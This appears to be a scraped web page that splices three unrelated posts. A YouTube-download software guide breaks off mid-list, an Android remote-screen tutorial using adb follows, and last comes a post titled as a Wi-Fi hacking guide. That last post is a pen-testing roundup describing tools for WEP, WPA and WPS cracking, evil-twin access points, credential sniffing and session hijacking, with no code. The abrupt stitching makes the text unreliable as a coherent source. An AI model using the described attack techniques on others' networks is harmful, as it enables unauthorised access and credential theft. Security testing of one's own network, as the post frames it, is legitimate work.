It's more black and white when you consider Google's terms of service for YouTube, which reads: "You shall not download any Content unless you see a 'download' or similar link displayed by YouTube on the Service for that Content."
After all, watching YouTube videos offline is taking money out of Google's pocket and those of the videos' creators. There's a reason YouTube runs pre-roll ads: people make a living that way.
So, let's be clear, taking video from YouTube is a big no-no. If you want to share a video, YouTube makes it pretty damn easy to do, from embedding to emailing to sharing via social networks. You don't really need to download a video most of the time. But maybe you have your reasons. We won't judge. If you must download a YouTube video—absolutely need to, just for yourself, and not for dissemination, and not to be a total douche-nozzle—here's how.
[Note: This story is updated frequently as the tools involved change regularly. Some of those changes are not always pleasant, such as software so full of "extras" it gets flagged as malware by antivirus tools. Th same goes for the helper websites—a change in the advertising network used by the site can also create issues with malware. The programs, services, and sites in this story are all working spam/virus/problem free as of this writing, but caveat emptor. Big time. Especially if you're not really emptor-ing.]

Software

Third-party software is where many will find the best control for downloading online videos. Typically, you paste the URL for the YouTube video you want into the app, and it downloads the highest quality version it can find, typically in MP4 format. (It used to be that YouTube videos were all Flash-based, so your download was an FLV file, but those tend to be harder to play back. MP4, short for MPEG-4 Part 14 multimedia format, plays everywhere on anything.) Here are some options:
4K Video Downloader
Free;
4K Video Downloader (and companion app 4K YouTube to MP3) is frequently updated and features clear download links; no ad traps here. It does what it advertises: grabs videos up to 4K in quality and downloads to plenty of formats—it will even grab subtitles. You can even use it to download an entire subscribed YouTube channel. The sites supported are more limited to the big names like YouTube, Vimeo, and Facebook, but that probably covers most of what you need.


Freemake Video Downloader
Free (with caveats);
Freemake claims it can download video from over 10,000 sites; "Loved by 83 Million users," it brags. With YouTube videos, it grabs things in any format, lets you save links, and downloads multiple videos at once. It also claims to be the fastest, grabbing a two-hour HD video in four minutes, but users can limit the speed if they're on a throttled internet connection. And that price? For free, it's a no-brainer, though you have to put up with advertisements. If you only want to grab music out of the videos you watch, it also offers the free Freemake YouTube to MP3 Boom.
The caveats: Freemake throws in extras when you install, including a third-party antivirus program and a forced change to Yahoo as your search engine in all your browsers. Make sure with this, or any program, that you do the custom install to avoid unwanted changes to your system. Should you trust Freemake? It devotes an entire webpage to reasons why you should—it claims antivirus programs flag them as a false-positive caused by its advertising partner installing potentially unwanted programs, but whether you believe is up to you.


How to Remote View and Control Your Android Phone


2011-02-02_155838
I

If you’ve ever wished you could see your Android phone’s screen on your desktop or remote control it using your mouse and keyboard we’ll show you how in this simple guide to gaining remote access to your Android device.
Why would you want to gain access? When you’re done with this tutorial you’ll be able to view your phone’s screen on your computer monitor which is great for: putting your Android notifications right along side other notification boxes on your monitor, using it like an on-monitor caller ID, and taking screenshots and screencasts. Also if your phone is rooted (and it should be! rooting unlocks so many great features) you’ll gain the ability to use your computer’s keyboard and mouse to control your Android phone. Remote keyboard/mouse control is great for inputting data on the tiny screen without needing to peck at the on-screen keyboard.
For this trick you’ll need a few things, all of them free (sans your not-free-as-in-beer Android device). Gather up the following items:

Configuring the Android SDK

2011-02-02_145101
For this tutorial we’ll be using a Windows 7 machine but since there is an SDK pack for Windows, Mac OS X, and Linux, and the secret sauce in our tutorial is a Java app, you should have no problem following along regardless of your OS.
The first thing we need to do is configure the Android SDK. There is a Windows installer, we recommend skipping it. There is no need to install the SDK pack and all the extra stuff it wants you to install unless you’re planning on doing Android development (and if you are, you likely already having it installed anyway).
Download the archive and extract the android-sdk-windows folder. Open the folder. Click on the SDK Manager.exe. We have to do a little updating as the new versions of the SDK pack don’t come with some of the auxiliary apps we need. When you run the SDK Manager several windows will open rapidly and look like this:
2011-02-02_145319
Take a moment to uncheck everything but the top entry, Android SDK Platform-Tools. We need the tools but we don’t need any of the other SDK development packs (failing to uncheck them means you’ll have to sit through a lengthy download and waste disk space with development images you won’t need). Once the download is complete you can close the SDK Manager.

Checking the Connection Between Your PC and Android Device

At this point you’ll want to connect your Android device via the USB sync cable. Double check your android-sdk-windows directory and make sure you see a folder labeled platform-tools (if you do not, run the SDK manager again and double check that the Android SDK Platform-tools downloaded properly).
Open the directory, inside should be an application named adb.exe. Open a command prompt and drag and drop adb.exe onto it. Type devices as a command switch after the adb.exe, as seen in the screen shot below:
2011-02-02_150118
One of two things will happen: one, you’ll get a list of attached devices (as seen above) or two, adb will search for and connect any Android devices it finds. 99% of the errors you’ll run into when linking your device to your computer can be resolved by simply running adb.exe devices when the device is properly connected.

Linking Your PC  and Android Device via AndroidScreencast

2011-02-02_154826
Grab that copy of androidscreencast.jnlp you saved earlier and copy it to your android-sdk-windows folder. It doesn’t have to be in the same directory but you might as well keep things tidy. Double click on the file and you’ll see a Java loading screen like the one in the screenshot above. The first run usually takes longer than usual so be patient, also if you run into any errors go back and double check that adb.exe devices actually shows your Android device on the device list. Once it is done loading you should see your Android’s screen:
2011-02-02_155215
At this point non-rooted phones can see the screen, snap a screenshot using third party tools (there is, sadly, no built in screenshot tool) or can record video of the screen using the built-in screencasting tools. If you have a rooted device not only can you see the screen but you can also interact with it both by clicking directly on the screen and by clicking the function buttons along the bottom of the viewer (home, menu, back, and so on). Both rooted and non-rooted users can use the basic file browser to but for most purposes it is fairly limited and doesn’t add any value to the whole remote view/control mission.
Anytime you want to remotely view or control your device in the future, simply tether it with the USB cable and run androidscreencast.jnlp.

Have an Android hack to share? Let’s hear about it in the comments. Want to know how to do something on your Android phone? We want to hear about that too.

Thursday, August 17, 2017

How to hack into a password protected Wi-Fi network


15 free (or almost free) Wi-Fi penetration testing tools
Attempting to "hack" into your own wireless network can help you spot potential Wi-Fi security vulnerabilities and figure out ways to protect against them.
15 free (or almost free) Wi-Fi security testing tools
Here are some Wi-Fi hacking techniques and the tools — nearly all free — you can use for penetration testing. These tools will help you uncover rogue access points, weak Wi-Fi passwords, and spot other weaknesses and security holes before someone else does. (See How to hack a parking meter.)
–– ADVERTISEMENT ––
Stumbling and Sniffing
You can use Wi-Fi stumblers to detect nearby access points and their details, like the signal level, security type and media access control address. You might find access points set with weak Wired Equivalent Privacy security, which can be easily cracked, or possibly rogue access points setup by employees or others that could be opening your network up to attack. If there are access points set with a hidden or non-broadcasted SSID (network name), Wi-Fi stumblers can quickly reveal it.
You can use wireless sniffers to capture raw network packets sent over the air. You could import the captured traffic into other tools, such as to crack encryption. Or if you're connected to the network (or if it's not encrypted), you could manually look for email and website passwords sent in clear-text.
Here are a few Wi-Fi stumblers and sniffers:
Vistumbler is an open source Windows application that displays the basic access point details, including the exact authentication and encryption methods, and can even speak the SSID and RSSI. It also displays graphs of signal levels. It's highly customizable and offers flexible configuration options. It supports access point names to help distinguish them, also helping to detect rogue access points. It also supports GPS logging and live tracking within the application using Google Earth.
Kismet is an open source Wi-Fi stumbler, packet sniffer, and intrusion-detection system that can run on Windows, Mac OS X, Linux, and BSD. It shows the access point details, including the SSID of "hidden" networks. It can also capture the raw wireless packets, which you can then import into Wireshark, TCPdump, and other tools. In Windows, Kismet only works with CACE AirPcap wireless adapters due to the limitation of Windows drivers. It does, however, support a variety of wireless adapters in Mac OS X and Linux.
Wifi Analyzer is a free Android app you can use for finding access points on your Android-based smartphone or tablet. It lists the basic details for access points on the 2.4-GHz band, and on supported devices on the 5-GHz band as well. You can export the access point list (in XML format) by sending it to email or another app or take snapshot of the screens. It also features graphs showing signals by channel, history, and usage rating and also has a signal meter feature to help find access points.
WEP Key and WPA/WPA2-Personal Cracking
There are many tools out there that can crack Wi-Fi encryption, either taking advantage of WEP weaknesses or using brute-force dictionary-based attacks on WPA/WPA2-Personal (PSK). Thus you should never use WEP security.
WPA2 security with AES/CCMP encryption is the most secure. And if you use the Personal or Pre-shared key (PSK) mode, use a long 13+ character passphrase with mixed-case letters, numbers, and special characters — any ASCII characters will do.
You can use these tools to understand the Wi-Fi encryption weaknesses or to test your current passwords:
Aircrack-ng is an open source suite of tools to perform WEP and WPA/WPA2-Personal key cracking, which runs on Windows, Mac OS X, Linux, and OpenBSD. It's also downloadable as a VMware image and Live CD. You can capture data packets, inject and replay traffic, and reveal the encryption keys once enough packets have been captured.
CloudCracker is a commercial online password cracking service, starting at $17 for 20 minutes. In addition to WPA/WAP2 PSKs, it can also be used to attempt cracking of password hashes and password-protected documents. They use huge dictionaries of 300 million words to perform the cracking and have the computing power to do it quick. You just simply upload the handshake file for WPA/WPA2 or PWDUMP file for the hashes or documents.
WPA/WPA2-Enterprise Cracking
Though the Enterprise mode of WPA/WPA2 security with 802.1X authentication is more secure than the Personal (PSK) mode, it still has vulnerabilities. Here's a tool to help you better understand these attacks, how you can protect your network, and test your security:
FreeRadius-WPE is a patch for the open source FreeRADIUS server designed to perform man-in-the-middle attacks against users of wireless networks using 802.1X authentication. It modifies the server to accept all network-attached storage devices and EAP types and logs the username and challenge/response from the unsuspecting users that connect to the fake wireless network. Then the challenge/response can be inputted into another Linux program, asleap, to crack the encrypted password.
WPS PIN Cracking
If you have a wireless router instead of or in addition to access points, you should be aware of a vulnerability publicly discovered in December. It involves the Wi-Fi Protected Setup (WPS) feature found on most wireless routers and usually activated by default when using WPA/WPA2-Personal (PSK) security. The WPS PIN, which can be used to connect to the wireless router, can be easily cracked within hours.
Here's one tool you can use to test your wireless routers against the WPS PIN weakness:
Reaver is Linux program that performs brute force attacks against wireless routers to reveal their WPS PIN and WPA/WPA2 PSK within four to 10 hours. They also offer an easy-to-use hardware solution, Reaver Pro, with a graphical web interface.
Evil Twin APs and Wi-Fi Honey Pots
One technique Wi-Fi hackers can use to get unsuspecting people to connect to them is by setting up a fake access point, aka an evil twin access point or wireless honey pot. Once someone connects to the access point the hacker can then, for example, capture any email or FTP connections or possibly access the user's file shares. They could also use a captive portal or spoofed DNS caching to display a fake website mirroring a hotspot or website login page in order to capture the user's login credentials.
Here are tools to find vulnerable wireless clients on your network:
WiFish Finder is an open source Linux program that passively captures wireless traffic and performs active probing to help identify wireless clients vulnerable to attacks, like evil twin access points, honey pots, or man-in-the-middle attacks.
It builds a list of network names that wireless clients are sending probe requests for and detects the security type of that desired network. Thus you can identify clients probing for unencrypted networks, which would be easily susceptible to evil twins or honey pots attacks, or those probing for a WPA/WPA2-Enterprise network that could be susceptible to man-in-the-middle attacks.
Jasager (based on KARMA) is Linux-based firmware offering a set of Linux tools to identify vulnerable wireless clients, like WiFish Finder, but can also perform evil twin or honey pot attacks. It can run on FON or WiFi Pineapple routers. It can create a soft access point set with the SSIDs nearby wireless adapters are probing for and run a DHCP, DNS, and HTTP server so clients can connect. The HTTP server can then redirect all requests to a web site. It can also can capture and display any clear-text POP, FTP, or HTTP login performed by the victim. Jasager features a web-based and command-line interface.
Fake AP runs on Linux and BSD and generates thousands of simulated access points by transmitting SSID beacon frames. It could be used by attackers to confuse IT staff or intrusion-detection systems, or even used by you to confuse the attacks of wardrivers.
Wireless Driver Vulnerabilities
Here's a tool to help find weaknesses with certain device drivers of wireless adapters that could make attacks on your network easier:
WiFiDEnum (WiFi Driver Enumerator) is a Windows program that helps identify vulnerable wireless network drivers that are risk to wireless driver exploit attacks. It scans the wired or wireless network for Windows workstations, collects details about their wireless network adapter drivers, and identifies possible vulnerabilities.
General Network Attacks
Here are a few tools to demonstrate eavesdropping and attacks that we've seen on wired networks for years, which also can work via Wi-Fi:
Nmap (as in Network Mapper) is an open source TCP/IP scanner you can use to identify hosts and clients on the network, available on Linux, Windows, and Mac OS X with a GUI or a command-line. It reports what operating system they're using, services they're using or offering, what type of packet filters or firewalls they're using, and many other characteristics. This can help you find insecure hosts and ports that may be susceptible to hacking.
Cain and Abel is a password recovery, cracker, and sniffer tool for Windows. Use it to demonstrate, for example, the ability to sniff clear-text passwords sent over the network.
Firesheep is Firefox add-on that performs HTTP session hijacking, aka sidejacking. It monitors the network for logins from users on sites that exchange the login cookie without using full SSL encryption. Once a cookie is detected, it lists a shortcut to the protected website that an attacker can visit without having to login.
Pen Testing Linux Distributions
If you're serious about penetration testing, consider using a Linux distribution dedicated to it. One of the most popular is BackTrack, which offers more than 320 preinstalled penetration testing tools you can use for playing around with networks, web servers and more. You can install BackTrack to a hard drive or boot it from a Live DVD or USB flash drive.